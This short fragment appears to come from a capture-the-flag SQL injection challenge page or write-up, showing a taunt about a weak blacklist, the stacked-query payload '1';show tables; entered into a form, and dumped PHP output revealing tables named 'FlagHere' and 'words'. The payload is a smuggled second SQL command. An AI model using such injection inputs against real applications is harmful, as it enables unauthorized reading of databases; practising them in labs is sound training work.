 Black list is so weak for you,isn't it
姿势: 1';show tables; 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}